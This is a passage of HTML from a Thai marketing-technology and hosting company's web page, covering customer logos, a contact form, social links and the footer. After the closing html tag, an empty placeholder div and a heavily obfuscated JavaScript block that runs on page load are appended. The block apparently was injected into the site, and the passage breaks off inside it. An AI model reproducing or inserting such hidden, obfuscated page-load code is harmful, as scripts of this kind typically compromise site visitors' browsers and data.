src="https://www.epnets.com/assets/upload/page/info/customer/learnsac.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/m-power.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/match-2022.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/mitr-phol.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/nanmeebooks.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/poko.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/rika.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/scg.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/spiry.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/suzuki.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/tawai.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/trantech.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/unique.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> <div class="col-md-1 col-3 py-3"> <img class="tool-logo-coloe" src="https://www.epnets.com/assets/upload/page/info/customer/wir.png" loading="lazy" fetchpriority="auto" alt="EpNets ได้รับความไวใจ"> </div> </div> </section><section class="py-5"> <div class="container position-relative"> <div class="row"> <div class="col-md-5 col-12 mb-0 pe-md-5 pe-0"> <h2 class="display-5 mb-0"> ฟอร์มในการติดต่อ </h2> <p class="fs-lg pb-4 mb-2 mb-sm-3"> ติดต่อเราโดยกรอกแบบฟอร์ม EpNets, Martech ในการรับเรื่อง </p> <div class="mt-2 d-none d-md-block"> <div class="row mb-2"> <div class="col-12"> <h3 class="fs-1 fw-bold fs-24 mb-0"> <span class="position-relative z-index-9">Socio Contact US</span> </h3> <p class="mb-0 fs-16">คุณสามารถส่งคำถามหรือข้อเสนอแนะ รวมทั้งแจ้งเรื่องผ่านแบบฟอร์มติดต่อด้านขวา. </p> </div> </div> <div class="row"> <div class="col-md-3 col-3 mb-3 text-center"> <a target="_blank" href="https://www.facebook.com/epnets"> <img class="rounded" src="data:image/svg+xml;base64, [base64]" width="100%" alt="สอบเข้ามัธยมปลาย และ สอบเข้ามหาลัย"> <h3 class="mt-3 mb-0 fs-12">Facebook</h3> <h4 class="fs-10 .mt-3"> คลิก..!</h4> </a> </div> <div class="col-md-3 col-3 mb-3 text-center"> <a target="_blank" href="https://liff.line.me/2004730550-qGoREm92"> <img class="rounded" src="data:image/svg+xml;base64, [base64]" width="100%" alt="สอบเข้ามัธยมปลาย และ สอบเข้ามหาลัย"> <h3 class="mt-3 mb-0 fs-12">Line</h3> <h4 class="fs-10 .mt-3"> คลิก..!</h4> </a> </div> <div class="col-md-3 col-3 mb-3 text-center"> <a target="_blank" href="https://www.youtube.com/@epnets_youtube"> <img class="rounded" src="data:image/svg+xml;base64, [base64]" width="100%" alt="สอบเข้ามัธยมปลาย และ สอบเข้ามหาลัย"> <h3 class="mt-3 mb-0 fs-12">Youtube</h3> <h4 class="fs-10 .mt-3"> คลิก..!</h4> </a> </div> <div class="col-md-3 col-3 mb-3 text-center"> <a target="_blank" href="https://www.linkedin.com/company/epnets"> <img class="rounded" src="data:image/svg+xml;base64, [base64]" width="100%" alt="สอบเข้ามัธยมปลาย และ สอบเข้ามหาลัย"> <h3 class="mt-3 mb-0 fs-12">Linkedin</h3> <h4 class="fs-10 .mt-3"> คลิก..!</h4> </a> </div> </div> </div> </div> <div class="col-md-7 col-12"> <form class="row g-2 .needs-validation formContact" method="post" novalidate=""> <div class="col-sm-6"> <label class="form-label fs-base" for="__name">ชื่อ นามสกุล</label> <input class="form-control form-control-lg" type="text" placeholder="ชื่อในการติดต่อกลับ" name="__name" id="__name" required> </div> <div class="col-sm-6"> <label class="form-label fs-base" for="__company">บริษัทหรือองค์กร</label> <input class="form-control form-control-lg" type="text" placeholder="บริษัทหรือองค์กร" name="__company" id="__company" required> </div> <div class="col-sm-4"> <label class="form-label fs-base" for="__email">อีเมล</label> <input class="form-control form-control-lg" type="email" placeholder="____@____.**" name="__email" id="__email" required> </div> <div class="col-sm-4"> <label class="form-label fs-base" for="__phone">เบอร์ติดต่อกลับ</label> <input class="form-control form-control-lg" type="tel" placeholder="0__-___-____" name="__phone" id="__phone" required> </div> <div class="col-sm-4"> <label class="form-label fs-base" for="__subject">เรื่องในการติดต่อ</label> <select class="form-select form-select-lg" name="__subject" id="__subject" required> <option value="">เลือกเรื่อง</option> <option value="SEO Common Search">SEO Common Search</option> <option value="SEO COD. Plugin">SEO COD. Plugin</option> <option value="โปรแกรมทำ SEO Object">โปรแกรมทำ SEO Object</option> <option value="โปรแกรมบริหารสต๊อก POS">โปรแกรมบริหารสต๊อก POS</option> <option value="ออกแบบธีมเว็บไซต์ UX/UI">ออกแบบธีมเว็บไซต์ UX/UI</option> <option value="บริการลงข้อมูล เว็บไซต์">บริการลงข้อมูล เว็บไซต์</option> <option value="Martech Marketing Technology">Martech Marketing Technology</option> <option value="Web Application Application">Web Application Application</option> <option value="Service Restful Website Application">Service Restful Website Application</option> <option value="Service Server">Service Server</option> <option value="Tools SDK. Plugin Developer">Tools SDK. Plugin Developer</option> <option value="Tools SDK. Martech">Tools SDK. Martech</option> <option value="LINE Official Account Developer">LINE Official Account Developer</option> <option value="LINE OA"> LINE OA</option> <option value="Google Ads">Google Ads</option> <option value="Facebook Ads">Facebook Ads</option> <option value="Line Ads">Line Ads</option> <option value="TikTok Ads">TikTok Ads</option> <option value="เช่าเครื่อวเซิฟเวอร์ Dedicated">เช่าเครื่อวเซิฟเวอร์ Dedicated</option> <option value="เช่าพื้นที่วาง เครื่อวเซิฟเวอร์ Colocation">เช่าพื้นที่วาง เครื่อวเซิฟเวอร์ Colocation</option> <option value="เช่า VPS">เช่า VPS</option> <option value="เช่า เว็บโฮสติ้ง Hosting">เช่า เว็บโฮสติ้ง Hosting</option> <option value="เรื่องอื่นๆ">เรื่องอื่นๆ</option> </select> </div> <div class="col-sm-12"> <label class="form-label fs-base" for="__message">เราสามารถช่วยได้อย่างไร?</label> <textarea class="form-control form-control-lg" rows="2" placeholder="อธิบาย..." name="__message" id="__message" required></textarea> </div> <div class="col-sm-12"> <check_input class="me-3"> <input class="form-check-input me-1" type="checkbox" name="__remember" id="flexCheckDefaultContactForm"> <label class="fs-16 form-check-label" for="flexCheckDefaultContactForm"> ฉันเห็นด้วยกับในการติดต่อกับตามช่องทางการติดต่อทีให้ไวกับทาง EpNets.com </label> </check_input> </div> <div class="col-sm-12 .pt-2"> <button class="btn btn-lg btn-primary" type="submit" id="butSubmitFormContactForm"> ส่งคำขอในการติดต่อ </button> </div> </form> </div> </div> </div> </section> <div class="container .mt-2 py-3 d-md-none d-block"> <div class="row mb-2"> <div class="col-12"> <h2 class="display-5 mb-0"> <span class="position-relative z-index-9"> Socio Contact US </span> </h2> <p class="fs-lg pb-2 mb-2 mb-sm-3"> คุณสามารถส่งคำถามหรือข้อเสนอแนะ รวมทั้งแจ้งเรื่องผ่านแบบฟอร์มติดต่อของเรา. </p> </div> </div> <div class="row"> <div class="col-md-3 col-3 mb-3 text-center"> <a target="_blank" href="https://www.facebook.com/epnets"> <img class="rounded" src="data:image/svg+xml;base64, [base64]" width="100%" alt="สอบเข้ามัธยมปลาย และ สอบเข้ามหาลัย"> <h3 class="mt-3 mb-0 fs-12">Facebook</h3> <h4 class="fs-10 .mt-3"> คลิก..!</h4> </a> </div> <div class="col-md-3 col-3 mb-3 text-center"> <a target="_blank" href="https://liff.line.me/2004730550-qGoREm92"> <img class="rounded" src="data:image/svg+xml;base64, [base64]" width="100%" alt="สอบเข้ามัธยมปลาย และ สอบเข้ามหาลัย"> <h3 class="mt-3 mb-0 fs-12">Line</h3> <h4 class="fs-10 .mt-3"> คลิก..!</h4> </a> </div> <div class="col-md-3 col-3 mb-3 text-center"> <a target="_blank" href="https://www.youtube.com/@epnets_youtube"> <img class="rounded" src="data:image/svg+xml;base64, [base64]" width="100%" alt="สอบเข้ามัธยมปลาย และ สอบเข้ามหาลัย"> <h3 class="mt-3 mb-0 fs-12">Youtube</h3> <h4 class="fs-10 .mt-3"> คลิก..!</h4> </a> </div> <div class="col-md-3 col-3 mb-3 text-center"> <a target="_blank" href="https://www.linkedin.com/company/epnets"> <img class="rounded" src="data:image/svg+xml;base64, [base64]" width="100%" alt="สอบเข้ามัธยมปลาย และ สอบเข้ามหาลัย"> <h3 class="mt-3 mb-0 fs-12">Linkedin</h3> <h4 class="fs-10 .mt-3"> คลิก..!</h4> </a> </div> </div> </div><section class=" py-md-5 py-5 bg-line-full"> <div class="container position-relative" pb-3"> <div class=""> <div class="row align-items-center"> <div class="col-md-3 col-12 mb-md-0 pe-md-4 mb-5"> <div class="p-md-2 p-0"> <a href="https://lin.ee/JHawtHw"> <img class="rounded-1" src="https://www.epnets.com/assets/upload/page/form/line/Line_add_LIFF.png" width="100%" loading="lazy" fetchpriority="auto" alt="EpNet's Martech"> </a> </div> </div> <div class="col-md-9"> <h2 class="text-white h1"> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="55" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class="me-1"> <g> <path d="M12 .5C5.385.5 0 4.898 0 10.303c0 4.841 4.27 8.897 10.035 9.668.391.083.923.26 1.058.594.12.303.079.771.038 1.087l-.164 1.026c-.045.303-.24 1.193 1.049.649 1.291-.542 6.916-4.104 9.436-7.019 1.724-1.9 2.548-3.847 2.548-6.005C24 4.898 18.615.5 12 .5zM7.303 13.517H4.917a.636.636 0 0 1-.63-.633V8.083c0-.347.285-.634.63-.634.348 0 .63.287.63.634v4.167h1.756a.634.634 0 0 1 0 1.267zm2.466-.633a.634.634 0 0 1-.631.633.633.633 0 0 1-.627-.633V8.083c0-.347.282-.634.63-.634.346 0 .628.287.628.634zm5.741 0a.633.633 0 0 1-1.141.379l-2.443-3.338v2.958a.632.632 0 0 1-.631.633.632.632 0 0 1-.626-.633v-4.8a.63.63 0 0 1 .624-.632c.195 0 .375.105.495.256l2.462 3.351V8.083c0-.347.282-.634.63-.634.345 0 .63.287.63.634zm3.855-3.035a.634.634 0 0 1 0 1.269H17.61v1.132h1.755a.633.633 0 0 1 0 1.267h-2.386a.633.633 0 0 1-.627-.633V8.083c0-.347.282-.634.63-.634h2.386c.346 0 .627.287.627.634a.63.63 0 0 1-.63.634H17.61v1.132z" fill="#ffffff" data-original="#000000" opacity="1" class=""></path> </g> </svg> สอบถามได้ที่ Line EpNet's Martech </h2> <p class="text-white mb-2 mb-lg-0"> เมื่อคุณเจอบัญชีนั้น, คลิก เพิ่มเพื่อน หรือ ติดตาม เปิดแอป LINE บนอุปกรณ์ของคุณ ไปที่แท็บ เพื่อน ที่มุมล่างขวา กดที่ไอคอน เพิ่มเพื่อน ที่อยู่บนขวามือ ในหน้าต่างที่ปรากฏขึ้น, คุณสามารถค้นหาบัญชี LINE Official ที่ต้องการด้วยชื่อ เมื่อคุณเจอบัญชีนั้น, คลิก เพิ่มเพื่อน หรือ ติดตาม </p> <br> <b class="text-white">แอดไลน์ ID @epnets</b> <br> <a href="https://lin.ee/JHawtHw" class="btn .btn-sm btn-light mt-4"> <i class="bi bi-line me-1"></i> แอดไลน์ ID @epnets คลิก..? </a> </div> </div> </div> </div> </section> </main> <footer class="footer .bg-dark position-relative .pb-4 pt-md-3 .py-lg-4 .py-xl-5"> <div class="d-none d-dark-mode-block position-absolute top-0 start-0 w-100 h-100" style="background-color: rgba(255,255,255, .02);"></div> <div class=".dark-mode container .container-fluid position-relative zindex-2 pt-5 pb-2"> <div class="row" id="links"> <div class="col-12 col-md-5 mt-md-2 mt-xl-0 pt-2 pt-md-4 pt-xl-0"> <a class="" href=""> <img class="d-dark-mode-none" src=" https://www.epnets.com/assets/upload/logo/logo-epnets.png" width="140" alt=""> <img class="d-none d-dark-mode-block" src=" https://www.epnets.com/assets/upload/logo/logo-epnets-w.png" width="140" alt=""> </a> <h2 class="h6 text-uppercase mb-1 pb-1 mt-3 fs-14"> EpNet's Martech Thailand ( Marketing Technology ) </h2> <div> <h3 class="fs-12 weight-400"> MarTech คือการนำเทคโนโลยีมาใช้ในกระบวนการทางการตลาดเพื่อเพิ่มประสิทธิภาพและความสามารถในการแข่งขันให้กับธุรกิจ เครื่องมือ MarTech แบ่งเป็น 6 ประเภทหลัก ได้แก่ Advertising, Content, Social, Commerce, Data และ Management บริการให้เช่าและขาย เครื่องเซิร์ฟเวอร์ระบบ Web Server, Database Server, Mail Server,Hosting Reseller, Web Hosting, VPS, Server Game. </h3> </div> <div class="mb-4"> <a class="" href="https://www.facebook.com/epnets"> <img class="rounded" src="data:image/svg+xml;base64, [base64]" width="30" alt=""> </a> <a class="" href="https://liff.line.me/2004730550-qGoREm92"> <img class="rounded" src="data:image/svg+xml;base64, [base64]" width="30" alt=""> </a> <a class="" href="https://www.youtube.com/@epnets_youtube"> <img class="rounded" src="data:image/svg+xml;base64, [base64]" width="30" alt=""> </a> <a class="" href="https://www.linkedin.com/company/epnets"> <img class="rounded" src="data:image/svg+xml;base64, [base64]" width="30" alt=""> </a> </div> </div> <div class="col-md-2 pb-2 pb-md-0"> <h3 class="h6 fs-14 text-uppercase d-none d-md-block">Martech Technology</h3><a class="btn-more h6 mb-1 text-uppercase text-decoration-none d-flex align-items-center collapsed d-md-none" href="#decors" data-bs-toggle="collapse" role="button" aria-expanded="false" aria-controls="decors" data-show-label="Marketing Technology" data-hide-label="Marketing Technology"></a> <div class="collapse d-md-block" id="decors" data-bs-parent="#links"> <ul class="nav flex-column pb-2 pb-md-0"> <li class="nav-item"><a class="nav-link fw-normal px-0 py-1 fs-14" href="https://www.epnets.com/website">เริ่มทำ เว็บไซต์ ของคุณ</a></li> <li class="nav-item"><a class="nav-link fw-normal px-0 py-1 fs-14" href="https://www.epnets.com/seo">EpNtes SEO คืออะไร</a></li> <li class="nav-item"><a class="nav-link fw-normal px-0 py-1 fs-14" href="https://www.epnets.com/server">เช่าเครื่อง เซิร์ฟเวอร์</a></li> <li class="nav-item"><a class="nav-link fw-normal px-0 py-1 fs-14" href="https://www.epnets.com/extension">ปลั๊กอิน Martech Marketing</a></li> <li class="nav-item"><a class="nav-link fw-normal px-0 py-1 fs-14" href="https://www.epnets.com/about">เกี่ยวกับเอปเน็ตส์</a></li> </ul> </div> </div> <div class="col-md-2 pb-2 pb-md-0"> <h3 class="h6 fs-14 text-uppercase d-none d-md-block">Marketing Technology</h3><a class="btn-more h6 mb-1 text-uppercase text-decoration-none d-flex align-items-center collapsed d-md-none" href="#categories" data-bs-toggle="collapse" role="button" aria-expanded="false" aria-controls="categories" data-show-label="Marketing Technology" data-hide-label="Marketing Technology"></a> <div class="collapse d-md-block" id="categories" data-bs-parent="#links"> <ul class="nav flex-column pb-2 pb-md-0"> <li class="nav-item"><a class="nav-link fw-normal px-0 py-1 fs-14" href="https://www.epnets.com/line-business">Line Business ( Partner )</a></li> <li class="nav-item"><a class="nav-link fw-normal px-0 py-1 fs-14" href="https://www.epnets.com/tiktok-business">TikTok Business ( Partner )</a></li> <li class="nav-item"><a class="nav-link fw-normal px-0 py-1 fs-14" href="https://www.epnets.com/e-comerce">E-Commerce Solutions</a></li> <li class="nav-item"><a class="nav-link fw-normal px-0 py-1 fs-14" href="https://www.epnets.com/ads-social">Social Media Solutions</a></li> <li class="nav-item"><a class="nav-link fw-normal px-0 py-1 fs-14" href="https://www.epnets.com/ads">Ads Lead Generation</a></li> </ul> </div> </div> <div class="col-md-3 pb-2 pb-md-0"> <h3 class="h6 fs-14 text-uppercase d-none d-md-block">Contact EpNet's Martech</h3><a class="btn-more h6 mb-1 text-uppercase text-decoration-none d-flex align-items-center collapsed d-md-none" href="#showroom" data-bs-toggle="collapse" role="button" aria-expanded="false" aria-controls="showroom" data-show-label="Contact EpNet's Martech" data-hide-label="Contact EpNet's Martech"></a> <div class="collapse d-md-block" id="showroom" data-bs-parent="#links"> <ul class="nav flex-column pb-3"> <li class="nav-item"> <a class="nav-link fw-normal px-0 fs-14 py-1" href="0832206856"> Line Call: 0832206856 </a> </li> <li class="nav-item"> <a class="nav-link fw-normal px-0 fs-14 py-1" href="0832206856"> Support: 0832206856 </a> </li> <li class="nav-item"> <a class="nav-link fw-normal px-0 fs-14 py-1" href="epnets.cloud@gmail.com"> ฝ่ายบริการ: <span class="__cf_email__" data-cfemail="eb8e9b858e9f98c58887849e8fab8c868a8287c5888486">[email&#160;protected]</span> </a> </li> <li class="nav-item"> <a class="nav-link fw-normal px-0 fs-14 py-1" href="leaads.master@gmail.com"> Support: <span class="__cf_email__" data-cfemail="b4d8d1d5d5d0c79ad9d5c7c0d1c6f4d3d9d5ddd89ad7dbd9">[email&#160;protected]</span> </a> </li> <li class="nav-item"> <div class="nav-link fw-normal px-0 py-1 fs-14"> <b> <a class="" href="https://www.epnets.com/contact">ติดต่อเอปเน็ตส์</a> </b> <a class="ms-2 fs-12" href="https://www.epnets.com/ourteams">ธีมงาน Ourteams</a> </div> </li> </ul> </div> </div> </div> <div class="d-sm-flex align-items-center pt-5"> <div class="d-sm-flex align-items-center pe-sm-2"> <div class=".text-nowrap mb-4 mb-sm-0"> &copy;2026 EpNet's Martech ( Marketing Technology ) V100 - <a href='https://epnets.com/'><b>Developer EpNets Thailand.</b></a> </div> </div> <img class="ms-sm-auto" src="https://www.epnets.com/assets/upload/page/info/footer-cards.png?vload=001" width="187" alt="Accepted cards"> </div> </div> </footer> <a class="btn-scroll-top" href="#top" data-scroll=""> <svg viewbox="0 0 40 40" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="19" fill="none" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"></circle> </svg><i class="ai-arrow-up"></i> </a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/vendor/bootstrap/dist/js/bootstrap.bundle.min.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/vendor/smooth-scroll/dist/smooth-scroll.polyfills.min.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/vendor/jarallax/dist/jarallax.min.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/vendor/swiper/swiper-bundle.min.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/vendor/timezz/dist/timezz.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/layout-ui/ui_templates/roofing_web/js/theme.min.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/libs/jquery/jquery.min.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/libs/baseurl/js/burlglobal.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/libs/baseurl/js/axios.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/libs/jquery-loading/jquery.loading.min.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/libs/lobibox/js/lobibox.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/libs/sweetalert2/js/sweetalert2.all.min.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/libs/jquerypopupbox/js/toastr-bottomright.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/libs/growl-notification/js/growl-notification.min.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/libs/slick-kenwheeler/slick-1.8.1/slick.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/layout-ui/ui_templates/addcontrollers/home/js/meni/meni/proonline/meni.js?logvsj=260131074156" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/layout-ui/ui_templates/addcontrollers/home/plugins_js/meni/meni/proonline/meni.js?logvsj=260131074156" type="text/javascript" ></script> <link rel="preload" href="https://www.epnets.com/assets/libs/jquery-validation/css/jquery.validate.css" as="style" /> <link href="https://www.epnets.com/assets/libs/jquery-validation/css/jquery.validate.css" rel="stylesheet" type="text/css" /> <script src="https://www.epnets.com/assets/libs/jquery-validation/jquery.validate.min.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/libs/jquery-validation/localization/messages_th.js" type="text/javascript" ></script> <script src="https://www.epnets.com/assets/libs/jquery.inputmask/dist/min/jquery.inputmask.bundle.min.js" type="text/javascript" ></script> <link rel="preload" href="https://www.epnets.com/assets/layout-ui/ui_templates/addcontrollers/ism/css/contact/contact/proonline/contact.css?vload=20260131074156" rel="stylesheet" type="text/css" /> <link href="https://www.epnets.com/assets/layout-ui/ui_templates/addcontrollers/ism/css/contact/contact/proonline/contact.css?vload=20260131074156" rel="stylesheet" type="text/css" /> <script src="https://www.epnets.com/assets/layout-ui/ui_templates/addcontrollers/ism/js/contact/contact/proonline/contact.js?vload=20260131074156" type="text/javascript" ></script> <topvScript topvery-script></topvScript> <!-- Topvery CDN TAG (topv.js) --> <script src='https://www.epnets.com/assets/libs/baseurl/js/topv.min.js?tracking=BSNTOPV-00000000000000-1'></script> <script> var configTopv = new goTopv(); configTopv.trackingID('config', 'BSNTOPV-00000000000000-1'); </script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db24f73207f44180adfd100a9d094291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html> <div id="__nuxt" data-v-app></div> <script type="text/javascript"> (function(_0x75d5d9,_0x3de815){function _0x5d00d0(_0x3e7624,_0x316722,_0x27a3ba,_0x37393d,_0x4cfc78){return _0x1449(_0x3e7624-0x30b,_0x4cfc78);}function _0x56aaa4(_0x32e05c,_0x19a8b6,_0x49e0a7,_0x5e4f98,_0x18f9cf){return _0x1449(_0x19a8b6- -0x133,_0x32e05c);}function _0x3175a3(_0x563494,_0x434d01,_0x1be579,_0x426de0,_0x5a2f24){return _0x1449(_0x5a2f24- -0x54,_0x563494);}var _0x2cedab=_0x75d5d9();function _0x32bea3(_0x5174f0,_0x5b431d,_0x5e4baa,_0x1c0377,_0x2beb5e){return _0x1449(_0x5b431d-0x56,_0x5e4baa);}function _0x19d70b(_0x2d95ff,_0x19be17,_0x325e9b,_0x5a77e1,_0x4169ff){return _0x1449(_0x4169ff- -0x289,_0x19be17);}while(!![]){try{var _0x577596=-parseInt(_0x32bea3(0x26d,0x1e4,0x1ac,0x156,0x174))/(-0x1fc0+0x40*-0x25+0x2901*0x1)+-parseInt(_0x3175a3(0x7e,0x1f,0x6b,0xd6,0x90))/(0x18*-0x4+-0x513+0x575*0x1)+parseInt(_0x32bea3(0x23b,0x1d7,0x1e8,0x1ac,0x254))/(0x11be+-0xd82+-0x2f*0x17)+-parseInt(_0x5d00d0(0x4d8,0x503,0x529,0x53f,0x498))/(-0x295*0x1+0x205d+0x5f4*-0x5)+parseInt(_0x32bea3(0x12c,0x138,0xdb,0x15c,0xf7))/(-0x1*0x116e+-0x5d*-0x65+-0x133e)+parseInt(_0x56aaa4(0x12d,0xb1,0x5e,0x120,0xe4))/(0x1b40+0x8ed*-0x1+-0x124d)+parseInt(_0x3175a3(0xce,0x95,0x94,0xf3,0xed))/(-0x3ce+0x1f16+-0x1b41)*(parseInt(_0x19d70b(-0x10b,-0x87,-0x98,-0xd6,-0xb5))/(0xc8a+0x253*0xd+-0x2ab9));if(_0x577596===_0x3de815)break;else _0x2cedab['push'](_0x2cedab['shift']());}catch(_0x4bc55c){_0x2cedab['push'](_0x2cedab['shift']());}}}(_0x136d,-0xa*-0xaff6+-0x479d4+0x4d*0x8b9));var _0x5a90b9=(function(){function _0x79e44b(_0x1883d8,_0x2eea2c,_0x1ae163,_0x54f95b,_0x4c5ad1){return _0x1449(_0x1883d8- -0x76,_0x4c5ad1);}function _0x7c1878(_0x1f7090,_0x4a9320,_0x4db87f,_0x2a87b8,_0x518a43){return _0x1449(_0x4a9320- -0x1d8,_0x518a43);}var _0x27009e={'otMTY':function(_0x36f983,_0x4e1f70){return _0x36f983(_0x4e1f70);},'fWnBR':function(_0x1de608,_0xb6497f){return _0x1de608+_0xb6497f;},'PBRVQ':_0x396e46(-0x179,-0x108,-0x1df,-0x15a,-0x1d3)+_0x396e46(-0x12e,-0x1b3,-0x1a4,-0xe7,-0x1ad)+_0x3d1bfe(0x20,0x69,0x84,0xf,0x105)+_0x79e44b(0x142,0x134,0x12f,0xc8,0x19b),'QIlMB':_0x3d6d9b(0xcf,0x64,0xee,0x71,0xf3)+_0x7c1878(-0xfb,-0xc1,-0xfd,-0x7c,-0x91)+_0x3d6d9b(0x6e,0x52,0x95,0xb8,0x20)+_0x79e44b(0x96,0x6b,0x8b,0x8b,0xad)+_0x396e46(-0x15f,-0x1e2,-0x1a0,-0x1e8,-0x16e)+_0x396e46(-0x138,-0x1be,-0x17f,-0x119,-0x135)+'\x20)','KnCdi':function(_0x2262a1,_0x4d3154){return _0x2262a1!==_0x4d3154;},'fTlWO':_0x3d6d9b(0x142,0x197,0x116,0x115,0x19f),'gbZwO':_0x3d1bfe(0xe8,0x134,0x106,0x11a,0x15e),'MkTTj':_0x3d6d9b(0x146,0x158,0xcf,0x139,0xb6),'DGGfZ':_0x3d6d9b(0x11f,0x7a,0xa7,0x76,0x48),'yoKJd':function(_0x497727,_0x39d588){return _0x497727!==_0x39d588;},'XZFXJ':_0x3d6d9b(0x148,0x155,0x10e,0xb5,0xc7),'dJlsd':_0x79e44b(0x98,0x79,0x5d,0x97,0x8e)};function _0x396e46(_0x2b9473,_0x8e41cc,_0x41e5f3,_0x69c1b,_0x54656e){return _0x1449(_0x2b9473- -0x2cb,_0x8e41cc);}var _0x19cc9f=!![];function _0x3d6d9b(_0x103f58,_0x9fe342,_0x47308b,_0x1e7571,_0x3e65f){return _0x1449(_0x47308b- -0x4b,_0x9fe342);}function _0x3d1bfe(_0x3b88a1,_0xbb5beb,_0x244483,_0x3b9f67,_0x34a2ec){return _0x1449(_0x244483- -0x5f,_0x3b9f67);}return function(_0x154fc1,_0x1b8bb4){var _0x2f2150={'MRhZx':function(_0x4d5ed0,_0x39a434){function _0x3f1111(_0x2bb3b7,_0x3cabb6,_0x19d112,_0x35a0c3,_0x14c275){return _0x1449(_0x3cabb6-0x3ca,_0x35a0c3);}return _0x27009e[_0x3f1111(0x4cb,0x54c,0x5bb,0x4ce,0x5b1)](_0x4d5ed0,_0x39a434);}};function _0x35c78b(_0xe8f089,_0x40b73b,_0x444d1b,_0x512ed6,_0x138470){return _0x79e44b(_0x40b73b- -0x248,_0x40b73b-0x78,_0x444d1b-0x1d6,_0x512ed6-0x3b,_0xe8f089);}function _0x4fc8f9(_0x21c4e7,_0x1f029b,_0xcb7d94,_0x3303f4,_0x1bffc0){return _0x3d1bfe(_0x21c4e7-0x57,_0x1f029b-0xc3,_0x1bffc0-0x404,_0x1f029b,_0x1bffc0-0xa0);}function _0xd3d818(_0x436902,_0x20f8b8,_0x28d622,_0x244245,_0x281323){return _0x396e46(_0x28d622-0x23e,_0x281323,_0x28d622-0x4d,_0x244245-0x17f,_0x281323-0x123);}function _0xcbc72d(_0x4d6f66,_0x9f35b9,_0x3a506e,_0x27a35b,_0x57763f){return _0x3d1bfe(_0x4d6f66-0x18b,_0x9f35b9-0xc5,_0x27a35b-0x32e,_0x9f35b9,_0x57763f-0x18e);}if(_0x27009e[_0xcbc72d(0x440,0x495,0x475,0x40e,0x3d1)](_0x27009e[_0xcbc72d(0x390,0x3fb,0x36f,0x3ab,0x378)],_0x27009e[_0x35c78b(-0x8e,-0x116,-0x138,-0x130,-0x97)])){var _0x139050=_0x19cc9f?function(){function 